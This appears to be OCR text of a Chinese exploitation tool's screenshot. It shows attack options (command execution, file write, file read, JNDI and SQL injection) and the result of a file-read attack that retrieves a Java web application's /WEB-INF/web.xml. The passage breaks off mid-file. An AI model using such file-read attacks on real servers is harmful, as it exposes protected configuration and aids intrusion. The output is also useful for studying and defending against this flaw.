 请求:
命令执行
文件写入
文件读取
信息获取
JNDI注入
SQL注入
* 读取路径
/WEB-INF/web.xml
读取
响应:
++++++2023/11/28 11:26:12++++++
<div>&lt;web-app xmlns=&quot;http://java.sun.com/xml/ns/j2ee&quot; xmlns:xsi=&quot;http://www.w3.org/2001/XMLSchema-instance&quot;
xsi:schemaLocation=&quot;http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd&quot; version=&quot;2.4&quot;&
gt;<br/> &lt;display-name&gt;defaultroot&lt;/display-name&gt;<br/> &lt;jsp-config&gt;<br/> &lt;jsp-property-group&gt;<br/>
&lt;description&gt;<br/> Special property group for JSP Configuration.<br/> &lt;/description&gt;<br/> &lt;display-
name&gt;JSPConfiguration&lt;/display-name&gt;<br/> &lt;url-pattern&gt;*.jsp&lt;/url-pattern&gt;<br/> &lt;el-
ignored&gt;true&lt;/el-ignored&gt;<br/> &lt;page-encoding&gt;UTF-8&lt;/page-encoding&gt;<br/> &lt;scripting-
invalid&gt;false&lt;/scripting-invalid&gt;<br/> &lt;include-prelude&gt;&lt;/include-prelude&gt;<br/> &lt;include-
coda&gt;&lt;/include-coda&gt;<br/> &lt;/jsp-property-group&gt;<br/> &lt;/jsp-config&gt;<br/> &lt;filter&gt;<br/> &lt;filter-
name&gt;Set Character Encoding&lt;/filter-name&gt;<br/> &lt;filter-class&gt;com.whir.common.util.SetCharacterEncodingFilter&lt;/filter-
class&gt;<br/> &lt;init-param&gt;<br/> &lt;param-name&gt;encoding&lt;/param-name&gt;<br/> &lt;param-value&gt;UTF-
8&lt;/param-value&gt;<br/> &lt;/init-param&gt;<br/> &lt;init-param&gt;<br/> &lt;param-name&gt;ignore&lt;/param-
name&gt;<br/> &lt;param-value&gt;true&lt;/param-value&gt;<br/> &lt;/init-param&gt;<br/> &lt;init-param&gt;<br/>
&lt;param-name&gt;security&lt;/param-name&gt;<br/> &lt;param-value&gt;true&lt;/param-value&gt;<br/> &lt;/init-
param&gt;<br/> &lt;/filter&gt;<br/> &lt;filter&gt;<br/> &lt;filter-name&gt;struts2&lt;/filter-name&gt;<br/> &lt;filter-
class&gt;org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter&lt;/filter-class&gt;<br/> &lt;/filter&gt; <br/><br/>
&lt;filter&gt;<br/> &lt;filter-name&gt;DownloadCheckFilter&lt;/filter-name&gt;<br/> &lt;filter-
class&gt;com.whir.component.filter.DownloadCheckFilter&lt;/filter-class&gt;<br/> &lt;init-param&gt;<br/> &lt;param-
name&gt;extension&lt;/param-name&gt;<br/> &lt;param-value&gt;.doc,.docx,.xls,.xlsx,.ppt,pptx,.rar,.zip,.chm,.txt&lt;/param-
value&gt;<br/> &lt;/init-param&gt;<br/> &lt;/filter&gt;<br/> &lt;filter-mapping&gt;<br/> &lt;filter-name&gt;Set Character
Encoding&lt;/filter-name&gt;<br/> &lt;url-pattern&gt;/*&lt;/url-pattern&gt;<br/> &lt;/filter-mapping&gt;<br/><br/> &lt;filter-